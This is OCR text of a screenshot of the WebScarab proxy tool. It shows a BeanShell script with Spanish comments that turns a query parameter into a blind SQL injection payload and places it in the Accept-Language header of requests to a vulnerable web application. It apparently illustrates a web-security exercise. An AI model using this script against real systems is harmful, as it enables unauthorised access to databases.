 WebScarab
File View Tools Help
Summary Messages Proxy Manual Request WebServices Spider Extensions SessionID Analysis Scripted Fragments Fuzzer Compar
Listeners Manual Edit Bean Shell Miscellaneous
Enabled :
/* Please read the JavaDoc and/or the source to understand what methods are available */
import org.owasp.webscarab.model.Request;
import org.owasp.webscarab.model.Response;
import org.owasp.webscarab.httpclient.HTTPClient;
import java.io.IOException;
public Response fetchResponse(HTTPClient nextPlugin, Request request) throws IOException {
String query = request.getURL().getQuery();
if (query != null) {
// parametro=...
String valor = query.substring(query.indexOf('=')+1);
// Obtenemos esto: en'+or+'1&
// La condición es: '1', donde la última comilla se omite (la añade la aplicación web vulnerable)
// Por tanto, necesitamos reconstruir la condición
String condicion = valor.substring(7, valor.lastIndexOf('&')) + "'";
// La aplicación vulnerable espera algo del estilo:
// en') and (2=2 or 'a'='
// donde en este caso "2=2" es la condición
String inyectar = "en') and (" + condicion + " or 'a'='";
inyectar = inyectar.replaceAll("-", "%2D");
inyectar = inyectar.replaceAll(",", "%2C");
request.setHeader("Accept-Language", inyectar);
}
response = nextPlugin.fetchResponse(request);
return response;
}
Commit